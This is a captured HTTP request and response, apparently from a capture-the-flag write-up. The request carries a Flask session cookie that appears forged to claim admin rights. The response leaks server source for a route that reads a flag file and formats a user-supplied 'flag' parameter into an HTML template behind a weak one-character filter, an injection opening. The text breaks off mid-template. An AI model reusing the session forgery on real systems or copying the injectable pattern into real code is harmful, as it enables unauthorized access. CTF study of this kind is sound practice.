 Request
Pretty Raw \n Actions
1 GET /home HTTP/1.1
2 Host: 47.98.170.59:8989
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJhZG1pbiI6dHJ1ZSwidXNlcm5hbWUiOiJhdGFvIn0.YgPWvA.sSTFOKy2Z9ONHpVsk5U8Az
3fPG4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 417
4 Vary: Cookie
5 Server: Werkzeug/2.0.2 Python/3.8.0
6 Date: Wed, 09 Feb 2022 15:00:14 GMT
7
8 @app.route('/flllaaaggg', methods=['GET', 'POST'])
9 def flllaaaggg():
10 f = ''
11 try:
12 f1 = open('/flag', 'rw')
13 f = f1.read()
14 f1.write('')
15 except:
16 pass
17 template = ''
18 if request.args.get('flag') and 'f' not in request.args.get('flag'):
19 key = request.args.get("flag")
20 template = '<h1>
Hello,%s!
</h1>
' % key